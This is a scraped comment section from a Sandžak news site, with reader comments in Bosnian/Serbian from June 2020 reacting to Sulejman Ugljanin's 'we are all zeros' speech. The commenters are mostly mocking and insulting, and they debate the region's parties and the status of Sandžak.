                <div class="td-module-thumb"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" class="td-image-wrap " title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo">Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" class="td-image-wrap " title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/viber_image_2026-01-27_12-22-09-560-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/kasni-nabavka-opreme-za-oko-sokolovo-parking-servis-placa-zbog-diskriminatorne-dokumentacije/"  rel="bookmark" title="Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije">Kasni nabavka opreme za “oko sokolovo”, “Parking servis” plaća zbog diskriminatorne dokumentacije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>17 KOMENTARI</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-347848">
                                <article>
                                    <footer>
							            <img alt='mirso' src='https://secure.gravatar.com/avatar/e336569e3b176e31299669332e5f8fce?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e336569e3b176e31299669332e5f8fce?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>mirso</cite>

                                        <a class="comment-link" href="#comment-347848">
                                            <time pubdate="1591805809">
									            10. Juna 2020.									            At									            18:16                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>druze Tito muljo pomahnito i nezna sta prica ada ljudi spasavate coveka pravo padinska skela da se ljijci veljiki bi bio sevap hvala vam od mene spasavajte covjeka viditelj da  je nama zaprijtijo sa nestajajnjem a i donekle nas je isterao vani na zapad ha ha ha ove divanije pa ovaj ka da je nagazio na sihir da bog scuva.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347848">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347848" data-commentid="347848" data-postid="239699" data-belowelement="comment-347848" data-respondelement="respond" data-replyto="Odgovor na mirso" aria-label="Odgovor na mirso">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347847">
                                <article>
                                    <footer>
							            <img alt='miki' src='https://secure.gravatar.com/avatar/e336569e3b176e31299669332e5f8fce?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e336569e3b176e31299669332e5f8fce?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>                                        <cite>miki</cite>

                                        <a class="comment-link" href="#comment-347847">
                                            <time pubdate="1591804429">
									            10. Juna 2020.									            At									            17:53                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Pa nemojte tako ljudi pa to je svjetsko priznati matematicar bolji od kompjutera pa viditelj kako on Sandzacku privredu podize a narocito Tutin pozaposljava narod na zapad i napravi cisto (ne) ekoloski grad bez fabrika ciste pijace vode kanalizacije i sve privatizova a pare helje nejse odose sve 0+0+0+0=0 jadan je onaj koi glasa za njega.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347847">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347847" data-commentid="347847" data-postid="239699" data-belowelement="comment-347847" data-respondelement="respond" data-replyto="Odgovor na miki" aria-label="Odgovor na miki">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347843">
                                <article>
                                    <footer>
							            <img alt='kaso' src='https://secure.gravatar.com/avatar/e336569e3b176e31299669332e5f8fce?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e336569e3b176e31299669332e5f8fce?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>kaso</cite>

                                        <a class="comment-link" href="#comment-347843">
                                            <time pubdate="1591802866">
									            10. Juna 2020.									            At									            17:27                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Bas je nula u inteletuanom smislu pa ja sam zavrsio samo osmogodisnju skolu nebih mu dao da mi ocisti cipele taj susak je godinama sedeo u ministarskoj fotelji kao njihov sluga i nikad on to nije trazio ni autonomiju ni nista nego je licno on potpisao sporazum za otcepljejnje Sandzaka sa milom djukanovicem koi je zapadni deo sandzaka sa njegovim cetnicima bio i hapsio po zatvorima najvece dj-bre koje je Sandzak unistilo selam. ps. ostace zapisan u historiji kao najvece zlo Bosnjckog naroda.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347843">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347843" data-commentid="347843" data-postid="239699" data-belowelement="comment-347843" data-respondelement="respond" data-replyto="Odgovor na kaso" aria-label="Odgovor na kaso">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347796">
                                <article>
                                    <footer>
							            <img alt='Bosnjak' src='https://secure.gravatar.com/avatar/996fbd925d583e9b51848d443577ac32?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/996fbd925d583e9b51848d443577ac32?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Bosnjak</cite>

                                        <a class="comment-link" href="#comment-347796">
                                            <time pubdate="1591695371">
									            9. Juna 2020.									            At									            11:36                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Moze li mi neko objasniti sta je ovaj covjek zelio reci, ja ga stvarno nista ne razumijem</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347796">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347796" data-commentid="347796" data-postid="239699" data-belowelement="comment-347796" data-respondelement="respond" data-replyto="Odgovor na Bosnjak" aria-label="Odgovor na Bosnjak">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-347819">
                                <article>
                                    <footer>
							            <img alt='Besko' src='https://secure.gravatar.com/avatar/9b198f3c45b61502474ce6a60794e337?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/9b198f3c45b61502474ce6a60794e337?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Besko</cite>

                                        <a class="comment-link" href="#comment-347819">
                                            <time pubdate="1591739819">
									            9. Juna 2020.									            At									            23:56                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Verovatno ga razumije onaj Adnan.Vidim,čovjek aplaudira,čim ovaj pomenu nulu.</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347819">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347819" data-commentid="347819" data-postid="239699" data-belowelement="comment-347819" data-respondelement="respond" data-replyto="Odgovor na Besko" aria-label="Odgovor na Besko">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-348094">
                                <article>
                                    <footer>
							            <img alt='XXX' src='https://secure.gravatar.com/avatar/2f84065695d147dd1b60de64148d157d?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/2f84065695d147dd1b60de64148d157d?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>XXX</cite>

                                        <a class="comment-link" href="#comment-348094">
                                            <time pubdate="1592112593">
									            14. Juna 2020.									            At									            07:29                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Šta je govornik sulejman ugljanin  izrekao  da smo svi mi ovisnici od Srbijanskog ekonomskog sistema i  srbijanskog ekonomskog simbola vrijednosti  prema tome sve dok ne rešimo status Sandžaka svi smo nula , Zar to nije tačno ? To je Tačno.<br />
 Jer svi smo ekonomski  robovi, i kao takvi neslobodni građani. Tačno.<br />
Jer sloboda je vrijednos u svom ekonomskom  simbolu vrijednosti.<br />
A pošto Sandžak nema svoj simbol ekonomske vrijednosti. To označavamo sa nulom. Odnosno u simbolu Sandžćačkom koji označavamo kao nepostojeći odnosno nula a znak za nulu se piše oznakom -,, O”<br />
Zbog ove Ugljanininove izjave koju većina nije razumela ,,Svi smo mi nule ,,, robovi,dok nerešimo status Sandžaka ”  što više nula to bolje&#8221;<br />
i jeste bolje jer filozofija dubi na glavi kako narod kaže u svakom zlu ima i dobra strana, i obrnuto. Mnogo nula predstavlja gomilu nezadovoljnika kao jedan izvor nezadovoljstva s kojim se može manipulisati.<br />
A koja partija proizvodi nezadovoljnike? SDA.<br />
Koja partija kontroliše nezadovoljnike SDA I njima manipuliše.<br />
Zato SPP i SDP trebaju ako žele pobedu da studioznim radom na terenu promene mnoge stvari I da shvate da se pobeda ne dobija na osnovu govora jednog lidera.<br />
Suljo kao govornik je slab govornik ali članovi SDA su na terenu mnogo popularniji I pokretljiviji I kod naroda dobijaju poverenje. A poverenje puni glasačku kutiju.<br />
Što se tiče pojedinih članova SPPa koji su na neki način isključeni njihov govor bi dao daleko više rezultata jer znaju da ubede narod.<br />
Današnji predstavnici SPP su ponovci koji su se pokazali kao gubitnici i u prošlim izborima i koji će verovatno biti ponovo gubitnici I to verovatno više puta a to muameru zukorliću odgovara jer u sandžaku je jaka opozicija a u srbiji želi da pobedi rasima ljajića I stekne primat,,,ali … Za razliku od SDPa koji je tu stvar shvatio  kada se radi o Tutinu  I postavlja nove ljude ali na štetu zaratio je sa prethodnom garniturom I pozitivan rezultat će izostati.<br />
Sve u svemu SDA;SDP; I SPP  zamajavaju narod u Sandžaku da bi se dodvorili srbiji I ušli u parlament a Sandžak I Sandžćački narod kao I rešavanje  pitanja statusa Sandžaka ostavljaju do nekih drugih izbora, čime će varati narod….</p>
                                    </div>

                                    <div class="comment-meta" id="comment-348094">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-348094" data-commentid="348094" data-postid="239699" data-belowelement="comment-348094" data-respondelement="respond" data-replyto="Odgovor na XXX" aria-label="Odgovor na XXX">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-347792">
                                <article>
                                    <footer>
							            <img alt='Np' src='https://secure.gravatar.com/avatar/e2164176562dab6e3242ce2f5da27555?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e2164176562dab6e3242ce2f5da27555?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Np</cite>

                                        <a class="comment-link" href="#comment-347792">
                                            <time pubdate="1591683076">
									            9. Juna 2020.									            At									            08:11                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Sad je definitivno spreman za TV debatu za bivsem Muamerom Zukorlicem</p>
<p>Kampanja<br />
JA I NIKO NIJE 0</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347792">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347792" data-commentid="347792" data-postid="239699" data-belowelement="comment-347792" data-respondelement="respond" data-replyto="Odgovor na Np" aria-label="Odgovor na Np">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347789">
                                <article>
                                    <footer>
							            <img alt='Bosnjak' src='https://secure.gravatar.com/avatar/7435f044f85ac5af2254783634ad4cf3?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/7435f044f85ac5af2254783634ad4cf3?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Bosnjak</cite>

                                        <a class="comment-link" href="#comment-347789">
                                            <time pubdate="1591648947">
									            8. Juna 2020.									            At									            22:42                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>PSETO IZKRIVLJENIH SOKNJI, IZDAJNOCKO I LICJEMERNO, KORUMPIRANO,  sps drzavna droljo koja si servisirali sve rezime iz prestolnoce od 90-tih, pobjegulju koga ti stavljas u isti korpus, NIJESMO SVI ISTI, TI I TVOJA OZDAJNICKA GAMAD , prosjaci i izdajnici ne morete i nikada vam necemo dozvoljiti da nas u isti korpus stavljate , SA NAMA PONOSNIM BOSNJACIMA SANDZAKA</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347789">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347789" data-commentid="347789" data-postid="239699" data-belowelement="comment-347789" data-respondelement="respond" data-replyto="Odgovor na Bosnjak" aria-label="Odgovor na Bosnjak">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347785">
                                <article>
                                    <footer>
							            <img alt='kritičar' src='https://secure.gravatar.com/avatar/ce23b35d6fec532db361bec886e2e169?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/ce23b35d6fec532db361bec886e2e169?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>kritičar</cite>

                                        <a class="comment-link" href="#comment-347785">
                                            <time pubdate="1591637140">
									            8. Juna 2020.									            At									            19:25                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Izetbegović Bakir kaže &#8220;tri je isto kao četiri&#8221; Oonda blago nama za SDA</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347785">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347785" data-commentid="347785" data-postid="239699" data-belowelement="comment-347785" data-respondelement="respond" data-replyto="Odgovor na kritičar" aria-label="Odgovor na kritičar">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347782">
                                <article>
                                    <footer>
							            <img alt='samir' src='https://secure.gravatar.com/avatar/472c2596a5d988b98fa0fa1a4fed1aff?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/472c2596a5d988b98fa0fa1a4fed1aff?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>samir</cite>

                                        <a class="comment-link" href="#comment-347782">
                                            <time pubdate="1591635165">
									            8. Juna 2020.									            At									            18:52                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Jadi crni govor za desetinu budala e svasta pa dali jos postoji neko ko sebe smatra normalnim insanom a da moze da glasa za ovu budalu nepismenu ili kako on kaze nulu</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347782">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347782" data-commentid="347782" data-postid="239699" data-belowelement="comment-347782" data-respondelement="respond" data-replyto="Odgovor na samir" aria-label="Odgovor na samir">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347780">
                                <article>
                                    <footer>
							            <img alt='sandzo' src='https://secure.gravatar.com/avatar/d5d38d82287c2fba19545513b2c5862f?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/d5d38d82287c2fba19545513b2c5862f?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>sandzo</cite>

                                        <a class="comment-link" href="#comment-347780">
                                            <time pubdate="1591632633">
									            8. Juna 2020.									            At									            18:10                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>koliko si godina bio na vlast, toliko si nam nula urgiro. neznam uopate sta ti trazis na politickoj sceni vise, dokazosise, videlismo te upropastiosi ova jadni narod i opet bi. Pustite bre pismene ljude da nas prestavljaju. nek svet vidi da bosnjaci nisu bauci</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347780">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347780" data-commentid="347780" data-postid="239699" data-belowelement="comment-347780" data-respondelement="respond" data-replyto="Odgovor na sandzo" aria-label="Odgovor na sandzo">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347779">
                                <article>
                                    <footer>
							            <img alt='omke' src='https://secure.gravatar.com/avatar/fe99466e1d7eddd4b3f88cd9a7620128?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/fe99466e1d7eddd4b3f88cd9a7620128?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>omke</cite>

                                        <a class="comment-link" href="#comment-347779">
                                            <time pubdate="1591632230">
									            8. Juna 2020.									            At									            18:03                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Ada suka je jaci od Diokletiana!</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347779">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347779" data-commentid="347779" data-postid="239699" data-belowelement="comment-347779" data-respondelement="respond" data-replyto="Odgovor na omke" aria-label="Odgovor na omke">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347777">
                                <article>
                                    <footer>
							            <img alt='B &amp; B' src='https://secure.gravatar.com/avatar/8363da023be2a3df375f0dadfcf27799?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/8363da023be2a3df375f0dadfcf27799?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>B &amp; B</cite>

                                        <a class="comment-link" href="#comment-347777">
                                            <time pubdate="1591627432">
									            8. Juna 2020.									            At									            16:43                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>A šta si radio 30 godina konju jedan nepotkovani? Čitavo to vrijeme si bio srpska sluga svima redom od Mioševića, Koštunice, i Tadića, pa i Vučića. Ti možeš samo još one nepismene ako hi uopće ima da lažeš. A tebi i tvojim tajkunima sve to odgovara vi ste naučili da pljačkate!&#8230;</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347777">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347777" data-commentid="347777" data-postid="239699" data-belowelement="comment-347777" data-respondelement="respond" data-replyto="Odgovor na B &amp; B" aria-label="Odgovor na B &amp; B">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment " id="comment-347776">
                                <article>
                                    <footer>
							            <img alt='Np' src='https://secure.gravatar.com/avatar/e2164176562dab6e3242ce2f5da27555?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e2164176562dab6e3242ce2f5da27555?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Np</cite>

                                        <a class="comment-link" href="#comment-347776">
                                            <time pubdate="1591624763">
									            8. Juna 2020.									            At									            15:59                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>0 + 0 + 0 + 0 + 0 + 0 + 0 + 0 + 0&#8230;&#8230;. = 0</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347776">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347776" data-commentid="347776" data-postid="239699" data-belowelement="comment-347776" data-respondelement="respond" data-replyto="Odgovor na Np" aria-label="Odgovor na Np">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-347793">
                                <article>
                                    <footer>
							            <img alt='hmdamdba' src='https://secure.gravatar.com/avatar/5f898ca036cda73b291f1d73c0d23855?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/5f898ca036cda73b291f1d73c0d23855?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>hmdamdba</cite>

                                        <a class="comment-link" href="#comment-347793">
                                            <time pubdate="1591684919">
									            9. Juna 2020.									            At									            08:41                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>0*0*0*0*0*0*0*0*0*&#8230; = 0</p>
<p>Slaba mu nesto matematika 🙂</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347793">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347793" data-commentid="347793" data-postid="239699" data-belowelement="comment-347793" data-respondelement="respond" data-replyto="Odgovor na hmdamdba" aria-label="Odgovor na hmdamdba">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-347775">
                                <article>
                                    <footer>
							            <img alt='Np' src='https://secure.gravatar.com/avatar/e2164176562dab6e3242ce2f5da27555?s=50&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e2164176562dab6e3242ce2f5da27555?s=100&#038;d=mm&#038;r=pg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>Np</cite>

                                        <a class="comment-link" href="#comment-347775">
                                            <time pubdate="1591624605">
									            8. Juna 2020.									            At									            15:56                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>Sokrates je za njega 0 ,godinama ce naucnici razmisljati sta li ceo reci</p>
<p>Vi ste stoka i aplaus</p>
                                    </div>

                                    <div class="comment-meta" id="comment-347775">
							            <a rel="nofollow" class="comment-reply-link" href="#comment-347775" data-commentid="347775" data-postid="239699" data-belowelement="comment-347775" data-respondelement="respond" data-replyto="Odgovor na Np" aria-label="Odgovor na Np">Odgovoriti</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
            </ol>
            <div class="comment-pagination">
                                            </div>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ugljanin-svi-smo-mi-nule-robovi-sto-vise-nula-to-bolje/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='239699' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d14747a60c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-239699","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 